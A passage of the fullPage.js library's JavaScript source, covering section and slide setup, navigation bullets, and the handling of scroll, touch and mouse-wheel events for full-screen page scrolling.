            if (!options.anchors.length) {
                var anchorsAttribute = '[data-anchor]';
                var anchors = $(options.sectionSelector.split(',').join(anchorsAttribute + ',') +
                    anchorsAttribute, container);
                if (anchors.length && anchors.length === $(options.sectionSelector, container).length) {
                    g_initialAnchorsInDom = true;
                    anchors.forEach(function(item) {
                        options.anchors.push(item.getAttribute('data-anchor').toString());
                    });
                }
            }

            //no tooltips option? Checking for them in the DOM attributes
            if (!options.navigationTooltips.length) {
                var tooltipsAttribute = '[data-tooltip]';
                var tooltips = $(options.sectionSelector.split(',').join(tooltipsAttribute + ',') +
                    tooltipsAttribute, container);
                if (tooltips.length) {
                    tooltips.forEach(function(item) {
                        options.navigationTooltips.push(item.getAttribute('data-tooltip').toString());
                    });
                }
            }
        }

        /**
         * Works over the DOM structure to set it up for the current fullpage options.
         */
        function prepareDom() {
            css(container, {
                'height': '100%',
                'position': 'relative'
            });

            //adding a class to recognize the container internally in the code
            addClass(container, WRAPPER);
            addClass($html, ENABLED);

            //due to https://github.com/alvarotrigo/fullPage.js/issues/1502
            windowsHeight = getWindowHeight();

            removeClass(container, DESTROYED); //in case it was destroyed before initializing it again

            addInternalSelectors();

            var sections = $(SECTION_SEL);

            //styling the sections / slides / menu
            for (var i = 0; i < sections.length; i++) {
                var sectionIndex = i;
                var section = sections[i];
                var slides = $(SLIDE_SEL, section);
                var numSlides = slides.length;

                //caching the original styles to add them back on destroy('all')
                section.setAttribute('data-fp-styles', section.getAttribute('style'));

                styleSection(section, sectionIndex);
                styleMenu(section, sectionIndex);

                // if there's any slide
                if (numSlides > 0) {
                    styleSlides(section, slides, numSlides);
                } else {
                    if (options.verticalCentered) {
                        addTableClass(section);
                    }
                }
            }

            //fixed elements need to be moved out of the plugin container due to problems with CSS3.
            if (options.fixedElements && options.css3) {
                $(options.fixedElements).forEach(function(item) {
                    $body.appendChild(item);
                });
            }

            //vertical centered of the navigation + active bullet
            if (options.navigation) {
                addVerticalNavigation();
            }

            enableYoutubeAPI();

            if (options.scrollOverflow) {
                scrollBarHandler = options.scrollOverflowHandler.init(options);
            }
        }

        /**
         * Styles the horizontal slides for a section.
         */
        function styleSlides(section, slides, numSlides) {
            var sliderWidth = numSlides * 100;
            var slideWidth = 100 / numSlides;

            var slidesWrapper = document.createElement('div');
            slidesWrapper.className = SLIDES_WRAPPER; //fp-slides
            wrapAll(slides, slidesWrapper);

            var slidesContainer = document.createElement('div');
            slidesContainer.className = SLIDES_CONTAINER; //fp-slidesContainer
            wrapAll(slides, slidesContainer);

            css($(SLIDES_CONTAINER_SEL, section), {
                'width': sliderWidth + '%'
            });

            if (numSlides > 1) {
                if (options.controlArrows) {
                    createSlideArrows(section);
                }

                if (options.slidesNavigation) {
                    addSlidesNavigation(section, numSlides);
                }
            }

            slides.forEach(function(slide) {
                css(slide, {
                    'width': slideWidth + '%'
                });

                if (options.verticalCentered) {
                    addTableClass(slide);
                }
            });

            var startingSlide = $(SLIDE_ACTIVE_SEL, section)[0];

            //if the slide won't be an starting point, the default will be the first one
            //the active section isn't the first one? Is not the first slide of the first section? Then we load that section/slide by default.
            if (startingSlide != null && (index($(SECTION_ACTIVE_SEL), SECTION_SEL) !== 0 || (index($(
                    SECTION_ACTIVE_SEL), SECTION_SEL) === 0 && index(startingSlide) !== 0))) {
                silentLandscapeScroll(startingSlide, 'internal');
            } else {
                addClass(slides[0], ACTIVE);
            }
        }

        /**
         * Styling vertical sections
         */
        function styleSection(section, index) {
            //if no active section is defined, the 1st one will be the default one
            if (!index && $(SECTION_ACTIVE_SEL)[0] == null) {
                addClass(section, ACTIVE);
            }
            startingSection = $(SECTION_ACTIVE_SEL)[0];

            css(section, {
                'height': windowsHeight + 'px'
            });

            if (options.paddingTop) {
                css(section, {
                    'padding-top': options.paddingTop
                });
            }

            if (options.paddingBottom) {
                css(section, {
                    'padding-bottom': options.paddingBottom
                });
            }

            if (typeof options.sectionsColor[index] !== 'undefined') {
                css(section, {
                    'background-color': options.sectionsColor[index]
                });
            }

            if (typeof options.anchors[index] !== 'undefined') {
                section.setAttribute('data-anchor', options.anchors[index]);
            }
        }

        /**
         * Sets the data-anchor attributes to the menu elements and activates the current one.
         */
        function styleMenu(section, index) {
            if (typeof options.anchors[index] !== 'undefined') {
                //activating the menu / nav element on load
                if (hasClass(section, ACTIVE)) {
                    activateMenuAndNav(options.anchors[index], index);
                }
            }

            //moving the menu outside the main container if it is inside (avoid problems with fixed positions when using CSS3 tranforms)
            if (options.menu && options.css3 && closest($(options.menu)[0], WRAPPER_SEL) != null) {
                $(options.menu).forEach(function(menu) {
                    $body.appendChild(menu);
                });
            }
        }

        /**
         * Adds internal classes to be able to provide customizable selectors
         * keeping the link with the style sheet.
         */
        function addInternalSelectors() {
            addClass($(options.sectionSelector, container), SECTION);
            addClass($(options.slideSelector, container), SLIDE);
        }

        /**
         * Creates the control arrows for the given section
         */
        function createSlideArrows(section) {
            var arrows = [createElementFromHTML('<div class="' + SLIDES_ARROW_PREV + '"></div>'),
                createElementFromHTML('<div class="' + SLIDES_ARROW_NEXT + '"></div>')
            ];
            after($(SLIDES_WRAPPER_SEL, section)[0], arrows);

            if (options.controlArrowColor !== '#fff') {
                css($(SLIDES_ARROW_NEXT_SEL, section), {
                    'border-color': 'transparent transparent transparent ' + options.controlArrowColor
                });
                css($(SLIDES_ARROW_PREV_SEL, section), {
                    'border-color': 'transparent ' + options.controlArrowColor +
                        ' transparent transparent'
                });
            }

            if (!options.loopHorizontal) {
                hide($(SLIDES_ARROW_PREV_SEL, section));
            }
        }

        /**
         * Creates a vertical navigation bar.
         */
        function addVerticalNavigation() {
            var navigation = document.createElement('div');
            navigation.setAttribute('id', SECTION_NAV);

            var divUl = document.createElement('ul');
            navigation.appendChild(divUl);

            appendTo(navigation, $body);
            var nav = $(SECTION_NAV_SEL)[0];

            addClass(nav, 'fp-' + options.navigationPosition);

            if (options.showActiveTooltip) {
                addClass(nav, SHOW_ACTIVE_TOOLTIP);
            }

            var li = '';

            for (var i = 0; i < $(SECTION_SEL).length; i++) {
                var link = '';
                if (options.anchors.length) {
                    link = options.anchors[i];
                }

                li += '<li><a href="#' + link + '"><span class="fp-sr-only">' + getBulletLinkName(i,
                    'Section') + '</span><span></span></a>';

                // Only add tooltip if needed (defined by user)
                var tooltip = options.navigationTooltips[i];

                if (typeof tooltip !== 'undefined' && tooltip !== '') {
                    li += '<div class="' + SECTION_NAV_TOOLTIP + ' fp-' + options.navigationPosition + '">' +
                        tooltip + '</div>';
                }

                li += '</li>';
            }
            $('ul', nav)[0].innerHTML = li;

            //activating the current active section

            var bullet = $('li', $(SECTION_NAV_SEL)[0])[index($(SECTION_ACTIVE_SEL)[0], SECTION_SEL)];
            addClass($('a', bullet), ACTIVE);
        }

        /**
         * Gets the name for screen readers for a section/slide navigation bullet.
         */
        function getBulletLinkName(i, defaultName, item) {
            var anchor = defaultName === 'Section' ? options.anchors[i] : item.getAttribute('data-anchor');
            return options.navigationTooltips[i] ||
                anchor ||
                defaultName + ' ' + (i + 1);
        }

        /*
         * Enables the Youtube videos API so we can control their flow if necessary.
         */
        function enableYoutubeAPI() {
            $('iframe[src*="youtube.com/embed/"]', container).forEach(function(item) {
                addURLParam(item, 'enablejsapi=1');
            });
        }

        /**
         * Adds a new parameter and its value to the `src` of a given element
         */
        function addURLParam(element, newParam) {
            var originalSrc = element.getAttribute('src');
            element.setAttribute('src', originalSrc + getUrlParamSign(originalSrc) + newParam);
        }

        /*
         * Returns the prefix sign to use for a new parameter in an existen URL.
         *
         * @return {String}  ? | &
         */
        function getUrlParamSign(url) {
            return (!/\?/.test(url)) ? '?' : '&';
        }

        /**
         * Actions and callbacks to fire afterRender
         */
        function afterRenderActions() {
            var section = $(SECTION_ACTIVE_SEL)[0];

            addClass(section, COMPLETELY);

            lazyLoad(section);
            lazyLoadOthers();
            playMedia(section);

            if (options.scrollOverflow) {
                options.scrollOverflowHandler.afterLoad();
            }

            if (isDestinyTheStartingSection() && isFunction(options.afterLoad)) {
                fireCallback('afterLoad', {
                    activeSection: section,
                    element: section,
                    direction: null,

                    //for backwards compatibility callback (to be removed in a future!)
                    anchorLink: section.getAttribute('data-anchor'),
                    sectionIndex: index(section, SECTION_SEL)
                });
            }

            if (isFunction(options.afterRender)) {
                fireCallback('afterRender');
            }
        }

        /**
         * Determines if the URL anchor destiny is the starting section (the one using 'active' class before initialization)
         */
        function isDestinyTheStartingSection() {
            var anchor = getAnchorsURL();
            var destinationSection = getSectionByAnchor(anchor.section);
            return !anchor.section || !destinationSection || typeof destinationSection !== 'undefined' && index(
                destinationSection) === index(startingSection);
        }

        var isScrolling = false;
        var lastScroll = 0;

        //when scrolling...
        function scrollHandler() {
            var currentSection;

            if (isResizing) {
                return;
            }

            if (!options.autoScrolling || options.scrollBar) {
                var currentScroll = getScrollTop();
                var scrollDirection = getScrollDirection(currentScroll);
                var visibleSectionIndex = 0;
                var screen_mid = currentScroll + (getWindowHeight() / 2.0);
                var isAtBottom = $body.offsetHeight - getWindowHeight() === currentScroll;
                var sections = $(SECTION_SEL);

                //when using `auto-height` for a small last section it won't be centered in the viewport
                if (isAtBottom) {
                    visibleSectionIndex = sections.length - 1;
                }
                //is at top? when using `auto-height` for a small first section it won't be centered in the viewport
                else if (!currentScroll) {
                    visibleSectionIndex = 0;
                }

                //taking the section which is showing more content in the viewport
                else {
                    for (var i = 0; i < sections.length; ++i) {
                        var section = sections[i];

                        // Pick the the last section which passes the middle line of the screen.
                        if (section.offsetTop <= screen_mid) {
                            visibleSectionIndex = i;
                        }
                    }
                }

                if (isCompletelyInViewPort(scrollDirection)) {
                    if (!hasClass($(SECTION_ACTIVE_SEL)[0], COMPLETELY)) {
                        addClass($(SECTION_ACTIVE_SEL)[0], COMPLETELY);
                        removeClass(siblings($(SECTION_ACTIVE_SEL)[0]), COMPLETELY);
                    }
                }

                //geting the last one, the current one on the screen
                currentSection = sections[visibleSectionIndex];

                //setting the visible section as active when manually scrolling
                //executing only once the first time we reach the section
                if (!hasClass(currentSection, ACTIVE)) {
                    isScrolling = true;
                    var leavingSection = $(SECTION_ACTIVE_SEL)[0];
                    var leavingSectionIndex = index(leavingSection, SECTION_SEL) + 1;
                    var yMovement = getYmovement(currentSection);
                    var anchorLink = currentSection.getAttribute('data-anchor');
                    var sectionIndex = index(currentSection, SECTION_SEL) + 1;
                    var activeSlide = $(SLIDE_ACTIVE_SEL, currentSection)[0];
                    var slideIndex;
                    var slideAnchorLink;
                    var callbacksParams = {
                        activeSection: leavingSection,
                        sectionIndex: sectionIndex - 1,
                        anchorLink: anchorLink,
                        element: currentSection,
                        leavingSection: leavingSectionIndex,
                        direction: yMovement
                    };

                    if (activeSlide) {
                        slideAnchorLink = activeSlide.getAttribute('data-anchor');
                        slideIndex = index(activeSlide);
                    }

                    if (canScroll) {
                        addClass(currentSection, ACTIVE);
                        removeClass(siblings(currentSection), ACTIVE);

                        if (isFunction(options.onLeave)) {
                            fireCallback('onLeave', callbacksParams);
                        }
                        if (isFunction(options.afterLoad)) {
                            fireCallback('afterLoad', callbacksParams);
                        }

                        stopMedia(leavingSection);
                        lazyLoad(currentSection);
                        playMedia(currentSection);

                        activateMenuAndNav(anchorLink, sectionIndex - 1);

                        if (options.anchors.length) {
                            //needed to enter in hashChange event when using the menu with anchor links
                            lastScrolledDestiny = anchorLink;
                        }
                        setState(slideIndex, slideAnchorLink, anchorLink, sectionIndex);
                    }

                    //small timeout in order to avoid entering in hashChange event when scrolling is not finished yet
                    clearTimeout(scrollId);
                    scrollId = setTimeout(function() {
                        isScrolling = false;
                    }, 100);
                }

                if (options.fitToSection) {
                    //for the auto adjust of the viewport to fit a whole section
                    clearTimeout(scrollId2);

                    scrollId2 = setTimeout(function() {
                        //checking it again in case it changed during the delay
                        if (options.fitToSection &&

                            //is the destination element bigger than the viewport?
                            $(SECTION_ACTIVE_SEL)[0].offsetHeight <= windowsHeight
                        ) {
                            fitToSection();
                        }
                    }, options.fitToSectionDelay);
                }
            }
        }

        /**
         * Fits the site to the nearest active section
         */
        function fitToSection() {
            //checking fitToSection again in case it was set to false before the timeout delay
            if (canScroll) {
                //allows to scroll to an active section and
                //if the section is already active, we prevent firing callbacks
                isResizing = true;

                scrollPage($(SECTION_ACTIVE_SEL)[0]);
                isResizing = false;
            }
        }

        /**
         * Determines whether the active section has seen in its whole or not.
         */
        function isCompletelyInViewPort(movement) {
            var top = $(SECTION_ACTIVE_SEL)[0].offsetTop;
            var bottom = top + getWindowHeight();

            if (movement == 'up') {
                return bottom >= (getScrollTop() + getWindowHeight());
            }
            return top <= getScrollTop();
        }

        /**
         * Determines whether a section is in the viewport or not.
         */
        function isSectionInViewport(el) {
            var rect = el.getBoundingClientRect();
            var top = rect.top;
            var bottom = rect.bottom;

            //sometimes there's a 1px offset on the bottom of the screen even when the 
            //section's height is the window.innerHeight one. I guess because pixels won't allow decimals.
            //using this prevents from lazyLoading the section that is not yet visible 
            //(only 1 pixel offset is)
            var pixelOffset = 2;

            var isTopInView = top + pixelOffset < windowsHeight && top > 0;
            var isBottomInView = bottom > pixelOffset && bottom < windowsHeight;

            return isTopInView || isBottomInView;
        }

        /**
         * Gets the directon of the the scrolling fired by the scroll event.
         */
        function getScrollDirection(currentScroll) {
            var direction = currentScroll > lastScroll ? 'down' : 'up';

            lastScroll = currentScroll;

            //needed for auto-height sections to determine if we want to scroll to the top or bottom of the destination
            previousDestTop = currentScroll;

            return direction;
        }

        /**
         * Determines the way of scrolling up or down:
         * by 'automatically' scrolling a section or by using the default and normal scrolling.
         */
        function scrolling(type) {
            if (!isScrollAllowed.m[type]) {
                return;
            }

            var scrollSection = (type === 'down') ? moveSectionDown : moveSectionUp;

            if (options.scrollOverflow) {
                var scrollable = options.scrollOverflowHandler.scrollable($(SECTION_ACTIVE_SEL)[0]);
                var check = (type === 'down') ? 'bottom' : 'top';

                if (scrollable != null) {
                    //is the scrollbar at the start/end of the scroll?
                    if (options.scrollOverflowHandler.isScrolled(check, scrollable)) {
                        scrollSection();
                    } else {
                        return true;
                    }
                } else {
                    // moved up/down
                    scrollSection();
                }
            } else {
                // moved up/down
                scrollSection();
            }
        }

        /*
         * Preventing bouncing in iOS #2285
         */
        function preventBouncing(e) {
            if (options.autoScrolling && isReallyTouch(e) && isScrollAllowed.m.up) {
                //preventing the easing on iOS devices
                preventDefault(e);
            }
        }

        var touchStartY = 0;
        var touchStartX = 0;
        var touchEndY = 0;
        var touchEndX = 0;

        /* Detecting touch events

        * As we are changing the top property of the page on scrolling, we can not use the traditional way to detect it.
        * This way, the touchstart and the touch moves shows an small difference between them which is the
        * used one to determine the direction.
        */
        function touchMoveHandler(e) {
            var activeSection = closest(e.target, SECTION_SEL) || $(SECTION_ACTIVE_SEL)[0];

            if (isReallyTouch(e)) {

                if (options.autoScrolling) {
                    //preventing the easing on iOS devices
                    preventDefault(e);
                }

                var touchEvents = getEventsPage(e);

                touchEndY = touchEvents.y;
                touchEndX = touchEvents.x;

                //if movement in the X axys is greater than in the Y and the currect section has slides...
                if ($(SLIDES_WRAPPER_SEL, activeSection).length && Math.abs(touchStartX - touchEndX) > (Math
                        .abs(touchStartY - touchEndY))) {

                    //is the movement greater than the minimum resistance to scroll?
                    if (!slideMoving && Math.abs(touchStartX - touchEndX) > (getWindowWidth() / 100 * options
                            .touchSensitivity)) {
                        if (touchStartX > touchEndX) {
                            if (isScrollAllowed.m.right) {
                                moveSlideRight(activeSection); //next
                            }
                        } else {
                            if (isScrollAllowed.m.left) {
                                moveSlideLeft(activeSection); //prev
                            }
                        }
                    }
                }

                //vertical scrolling (only when autoScrolling is enabled)
                else if (options.autoScrolling && canScroll) {

                    //is the movement greater than the minimum resistance to scroll?
                    if (Math.abs(touchStartY - touchEndY) > (window.innerHeight / 100 * options
                            .touchSensitivity)) {
                        if (touchStartY > touchEndY) {
                            scrolling('down');
                        } else if (touchEndY > touchStartY) {
                            scrolling('up');
                        }
                    }
                }
            }
        }

        /**
         * As IE >= 10 fires both touch and mouse events when using a mouse in a touchscreen
         * this way we make sure that is really a touch event what IE is detecting.
         */
        function isReallyTouch(e) {
            //if is not IE   ||  IE is detecting `touch` or `pen`
            return typeof e.pointerType === 'undefined' || e.pointerType != 'mouse';
        }

        /**
         * Handler for the touch start event.
         */
        function touchStartHandler(e) {

            //stopping the auto scroll to adjust to a section
            if (options.fitToSection) {
                activeAnimation = false;
            }

            if (isReallyTouch(e)) {
                var touchEvents = getEventsPage(e);
                touchStartY = touchEvents.y;
                touchStartX = touchEvents.x;
            }
        }

        /**
         * Gets the average of the last `number` elements of the given array.
         */
        function getAverage(elements, number) {
            var sum = 0;

            //taking `number` elements from the end to make the average, if there are not enought, 1
            var lastElements = elements.slice(Math.max(elements.length - number, 1));

            for (var i = 0; i < lastElements.length; i++) {
                sum = sum + lastElements[i];
            }

            return Math.ceil(sum / number);
        }

        /**
         * Detecting mousewheel scrolling
         *
         * http://blogs.sitepointstatic.com/examples/tech/mouse-wheel/index.html
         * http://www.sitepoint.com/html5-javascript-mouse-wheel/
         */
        var prevTime = new Date().getTime();

        function MouseWheelHandler(e) {
            var curTime = new Date().getTime();
            var isNormalScroll = hasClass($(COMPLETELY_SEL)[0], NORMAL_SCROLL);

            //is scroll allowed?
            if (!isScrollAllowed.m.down && !isScrollAllowed.m.up) {
                preventDefault(e);
                return false;
            }

            //autoscrolling and not zooming?
            if (options.autoScrolling && !controlPressed && !isNormalScroll) {
                // cross-browser wheel delta
                e = e || window.event;
                var value = e.wheelDelta || -e.deltaY || -e.detail;
                var delta = Math.max(-1, Math.min(1, value));

                var horizontalDetection = typeof e.wheelDeltaX !== 'undefined' || typeof e.deltaX !==
                    'undefined';
                var isScrollingVertically = (Math.abs(e.wheelDeltaX) < Math.abs(e.wheelDelta)) || (Math.abs(e
                    .deltaX) < Math.abs(e.deltaY) || !horizontalDetection);

                //Limiting the array to 150 (lets not waste memory!)
                if (scrollings.length > 149) {
                    scrollings.shift();
                }

                //keeping record of the previous scrollings
                scrollings.push(Math.abs(value));

                //preventing to scroll the site on mouse wheel when scrollbar is present
                if (options.scrollBar) {
                    preventDefault(e);
                }

                //time difference between the last scroll and the current one
                var timeDiff = curTime - prevTime;
                prevTime = curTime;

                //haven't they scrolled in a while?
                //(enough to be consider a different scrolling action to scroll another section)
                if (timeDiff > 200) {
                    //emptying the array, we dont care about old scrollings for our averages
                    scrollings = [];
                }

                if (canScroll) {
                    var averageEnd = getAverage(scrollings, 10);
                    var averageMiddle = getAverage(scrollings, 70);
                    var isAccelerating = averageEnd >= averageMiddle;

                    //to avoid double swipes...
                    if (isAccelerating && isScrollingVertically) {
                        //scrolling down?
                        if (delta < 0) {
                            scrolling('down');

                            //scrolling up?
                        } else {
                            scrolling('up');
                        }
                    }
                }

                return false;
            }

            if (options.fitToSection) {
                //stopping the auto scroll to adjust to a section
                activeAnimation = false;
            }
        }

        /**
         * Slides a slider to the given direction.
         * Optional `section` param.
         */
        function moveSlide(direction, section) {
            var activeSection = section == null ? $(SECTION_ACTIVE_SEL)[0] : section;
            var slides = $(SLIDES_WRAPPER_SEL, activeSection)[0];

            // more than one slide needed and nothing should be sliding
            if (slides == null || slideMoving || $(SLIDE_SEL, slides).length < 2) {
                return;
            }

            var currentSlide = $(SLIDE_ACTIVE_SEL, slides)[0];
            var destiny = null;

            if (direction === 'left') {
                destiny = prevUntil(currentSlide, SLIDE_SEL);
            } else {
                destiny = nextUntil(currentSlide, SLIDE_SEL);
            }

            //isn't there a next slide in the secuence?
            if (destiny == null) {
                //respect loopHorizontal settin
                if (!options.loopHorizontal) return;

                var slideSiblings = siblings(currentSlide);
                if (direction === 'left') {
                    destiny = slideSiblings[slideSiblings.length - 1]; //last
                } else {
                    destiny = slideSiblings[0]; //first
                }
            }

            slideMoving = true && !FP.test.isTesting;
            landscapeScroll(slides, destiny, direction);
        }

        /**
         * Maintains the active slides in the viewport
         * (Because the `scroll` animation might get lost with some actions, such as when using continuousVertical)
         */
        function keepSlidesPosition() {
            var activeSlides = $(SLIDE_ACTIVE_SEL);
            for (var i = 0; i < activeSlides.length; i++) {
                silentLandscapeScroll(activeSlides[i], 'internal');
            }
        }

        var previousDestTop = 0;
        /**
         * Returns the destination Y position based on the scrolling direction and
         * the height of the section.
         */
        function getDestinationPosition(element) {
            var elementHeight = element.offsetHeight;
            var elementTop = element.offsetTop;

            //top of the desination will be at the top of the viewport
            var position = elementTop;
            var isScrollingDown = elementTop > previousDestTop;
            var sectionBottom = position - windowsHeight + elementHeight;
            var bigSectionsDestination = options.bigSectionsDestination;

            //is the destination element bigger than the viewport?
            if (elementHeight > windowsHeight) {
                //scrolling up?
                if (!isScrollingDown && !bigSectionsDestination || bigSectionsDestination === 'bottom') {
                    position = sectionBottom;
                }
            }

            //sections equal or smaller than the viewport height && scrolling down? ||  is resizing and its in the last section
            else if (isScrollingDown || (isResizing && next(element) == null)) {
                //The bottom of the destination will be at the bottom of the viewport
                position = sectionBottom;
            }

            /*
            Keeping record of the last scrolled position to determine the scrolling direction.
            No conventional methods can be used as the scroll bar might not be present
            AND the section might not be active if it is auto-height and didnt reach the middle
            of the viewport.
            */
            previousDestTop = position;
            return position;
        }

        /**
         * Scrolls the site to the given element and scrolls to the slide if a callback is given.
         */
        function scrollPage(element, callback, isMovementUp) {
            if (element == null) {
                return;
            } //there's no element to scroll, leaving the function

            var dtop = getDestinationPosition(element);
            var slideAnchorLink;
            var slideIndex;

            //local variables
            var v = {
                element: element,
                callback: callback,
                isMovementUp: isMovementUp,
                dtop: dtop,
                yMovement: getYmovement(element),
                anchorLink: element.getAttribute('data-anchor'),
                sectionIndex: index(element, SECTION_SEL),
                activeSlide: $(SLIDE_ACTIVE_SEL, element)[0],
                activeSection: $(SECTION_ACTIVE_SEL)[0],
                leavingSection: index($(SECTION_ACTIVE_SEL), SECTION_SEL) + 1,

                //caching the value of isResizing at the momment the function is called
                //because it will be checked later inside a setTimeout and the value might change
                localIsResizing: isResizing
            };

            //quiting when destination scroll is the same as the current one
            if ((v.activeSection == element && !isResizing) || (options.scrollBar && getScrollTop() === v
                    .dtop && !hasClass(element, AUTO_HEIGHT))) {
                return;
            }

            if (v.activeSlide != null) {
                slideAnchorLink = v.activeSlide.getAttribute('data-anchor');
                slideIndex = index(v.activeSlide);
            }

            //callback (onLeave) if the site is not just resizing and readjusting the slides
            if (!v.localIsResizing) {
                var direction = v.yMovement;

                //required for continousVertical
                if (typeof isMovementUp !== 'undefined') {
                    direction = isMovementUp ? 'up' : 'down';
                }

                //for the callback
                v.direction = direction;

                if (isFunction(options.onLeave)) {
                    if (fireCallback('onLeave', v) === false) {
                        return;
                    }
                }
            }

            // If continuousVertical && we need to wrap around
            if (options.autoScrolling && options.continuousVertical && typeof(v.isMovementUp) !== "undefined" &&
                ((!v.isMovementUp && v.yMovement == 'up') || // Intending to scroll down but about to go up or
                    (v.isMovementUp && v.yMovement == 'down'))) { // intending to scroll up but about to go down

                v = createInfiniteSections(v);
            }

            //pausing media of the leaving section (if we are not just resizing, as destinatino will be the same one)
            if (!v.localIsResizing) {
                stopMedia(v.activeSection);
            }

            if (options.scrollOverflow) {
                options.scrollOverflowHandler.beforeLeave();
            }

            addClass(element, ACTIVE);
            removeClass(siblings(element), ACTIVE);
            lazyLoad(element);

            if (options.scrollOverflow) {
                options.scrollOverflowHandler.onLeave();
            }

            //preventing from activating the MouseWheelHandler event
            //more than once if the page is scrolling
            canScroll = false || FP.test.isTesting;

            setState(slideIndex, slideAnchorLink, v.anchorLink, v.sectionIndex);

            performMovement(v);

            //flag to avoid callingn `scrollPage()` twice in case of using anchor links
            lastScrolledDestiny = v.anchorLink;

            //avoid firing it twice (as it does also on scroll)
            activateMenuAndNav(v.anchorLink, v.sectionIndex);
        }

        /**
         * Dispatch events & callbacks making sure it does it on the right format, depending on
         * whether v2compatible is being used or not.
         */
        function fireCallback(eventName, v) {
            var eventData = getEventData(eventName, v);

            if (!options.v2compatible) {
                trigger(container, eventName, eventData);

                if (options[eventName].apply(eventData[Object.keys(eventData)[0]], toArray(eventData)) ===
                    false) {
                    return false;
                }
            } else {
                if (options[eventName].apply(eventData[0], eventData.slice(1)) === false) {
                    return false;
                }
            }

            return true;
        }

        /**
         * Makes sure to only create a Panel object if the element exist
         */
        function nullOrSection(el) {
            return el ? new Section(el) : null;
        }

        function nullOrSlide(el) {
            return el ? new Slide(el) : null;
        }

        /**
         * Gets the event's data for the given event on the right format. Depending on whether
         * v2compatible is being used or not.
         */
        function getEventData(eventName, v) {
            var paramsPerEvent;

            if (!options.v2compatible) {

                //using functions to run only the necessary bits within the object
                paramsPerEvent = {
                    afterRender: function() {
                        return {
                            section: nullOrSection($(SECTION_ACTIVE_SEL)[0]),
                            slide: nullOrSlide($(SLIDE_ACTIVE_SEL, $(SECTION_ACTIVE_SEL)[0])[0])
                        };
                    },
                    onLeave: function() {
                        return {
                            origin: nullOrSection(v.activeSection),
                            destination: nullOrSection(v.element),
                            direction: v.direction
                        };
                    },

                    afterLoad: function() {
                        return paramsPerEvent.onLeave();
                    },

                    afterSlideLoad: function() {
                        return {
                            section: nullOrSection(v.section),
                            origin: nullOrSlide(v.prevSlide),
                            destination: nullOrSlide(v.destiny),
                            direction: v.direction
                        };
                    },

                    onSlideLeave: function() {
                        return paramsPerEvent.afterSlideLoad();
                    }
                };
            } else {
                paramsPerEvent = {
                    afterRender: function() {
                        return [container];
                    },
                    onLeave: function() {
                        return [v.activeSection, v.leavingSection, (v.sectionIndex + 1), v.direction];
                    },
                    afterLoad: function() {
                        return [v.element, v.anchorLink, (v.sectionIndex + 1)];
                    },
                    afterSlideLoad: function() {
                        return [v.destiny, v.anchorLink, (v.sectionIndex + 1), v.slideAnchor, v
                            .slideIndex
                        ];
                    },
                    onSlideLeave: function() {
                        return [v.prevSlide, v.anchorLink, (v.sectionIndex + 1), v.prevSlideIndex, v
                            .direction, v.slideIndex
                        ];
                    },
                };
            }

            return paramsPerEvent[eventName]();
        }

        /**
         * Performs the vertical movement (by CSS3 or by jQuery)
         */
        function performMovement(v) {
            var isFastSpeed = options.scrollingSpeed < 700;
            var transitionLapse = isFastSpeed ? 700 : options.scrollingSpeed;

            // using CSS3 translate functionality
            if (options.css3 && options.autoScrolling && !options.scrollBar) {

                // The first section can have a negative value in iOS 10. Not quite sure why: -0.0142822265625
                // that's why we round it to 0.
                var translate3d = 'translate3d(0px, -' + Math.round(v.dtop) + 'px, 0px)';
                transformContainer(translate3d, true);

                //even when the scrollingSpeed is 0 there's a little delay, which might cause the
                //scrollingSpeed to change in case of using silentMoveTo();
                if (options.scrollingSpeed) {
                    clearTimeout(afterSectionLoadsId);
                    afterSectionLoadsId = setTimeout(function() {
                        afterSectionLoads(v);

                        //disabling canScroll when using fastSpeed
                        canScroll = !isFastSpeed;
                    }, options.scrollingSpeed);
                } else {
                    afterSectionLoads(v);
                }
            }

            // using JS to animate
            else {
                var scrollSettings = getScrollSettings(v.dtop);
                FP.test.top = -v.dtop + 'px';

                css($htmlBody, {
                    'scroll-behavior': 'unset'
                });

                scrollTo(scrollSettings.element, scrollSettings.options, options.scrollingSpeed, function() {
                    if (options.scrollBar) {

                        /* Hack!
                        The timeout prevents setting the most dominant section in the viewport as "active" when the user
                        scrolled to a smaller section by using the mousewheel (auto scrolling) rather than draging the scroll bar.

                        When using scrollBar:true It seems like the scroll events still getting propagated even after the scrolling animation has finished.
                        */
                        setTimeout(function() {
                            afterSectionLoads(v);
                        }, 30);
                    } else {

                        afterSectionLoads(v);

                        //disabling canScroll when using fastSpeed
                        canScroll = !isFastSpeed;
                    }
                });
            }

            // enabling canScroll after the minimum transition laps
            if (isFastSpeed) {
                clearTimeout(g_transitionLapseId);
                g_transitionLapseId = setTimeout(function() {
                    canScroll = true;
                }, transitionLapse);
            }
        }

        /**
         * Gets the scrolling settings depending on the plugin autoScrolling option
         */
        function getScrollSettings(top) {
            var scroll = {};

            //top property animation
            if (options.autoScrolling && !options.scrollBar) {
                scroll.options = -top;
                scroll.element = $(WRAPPER_SEL)[0];
            }

            //window real scrolling
            else {
                scroll.options = top;
                scroll.element = window;
            }

            return scroll;
        }

        /**
         * Adds sections before or after the current one to create the infinite effect.
         */
        function createInfiniteSections(v) {
            // Scrolling down
            if (!v.isMovementUp) {
                // Move all previous sections to after the active section
                after($(SECTION_ACTIVE_SEL)[0], prevAll(v.activeSection, SECTION_SEL).reverse());
            } else { // Scrolling up
                // Move all next sections to before the active section
                before($(SECTION_ACTIVE_SEL)[0], nextAll(v.activeSection, SECTION_SEL));
            }

            // Maintain the displayed position (now that we changed the element order)
            silentScroll($(SECTION_ACTIVE_SEL)[0].offsetTop);

            // Maintain the active slides visible in the viewport
            keepSlidesPosition();

            // save for later the elements that still need to be reordered
            v.wrapAroundElements = v.activeSection;

            // Recalculate animation variables
            v.dtop = v.element.offsetTop;
            v.yMovement = getYmovement(v.element);

            return v;
        }

        /**
         * Fix section order after continuousVertical changes have been animated
         */
        function continuousVerticalFixSectionOrder(v) {
            // If continuousVertical is in effect (and autoScrolling would also be in effect then),
            // finish moving the elements around so the direct navigation will function more simply
            if (v.wrapAroundElements == null) {
                return;
            }

            if (v.isMovementUp) {
                before($(SECTION_SEL)[0], v.wrapAroundElements);
            } else {
                after($(SECTION_SEL)[$(SECTION_SEL).length - 1], v.wrapAroundElements);
            }

            silentScroll($(SECTION_ACTIVE_SEL)[0].offsetTop);

            // Maintain the active slides visible in the viewport
            keepSlidesPosition();
        }

        /**
         * Actions to do once the section is loaded.
         */
        function afterSectionLoads(v) {
            continuousVerticalFixSectionOrder(v);

            //callback (afterLoad) if the site is not just resizing and readjusting the slides
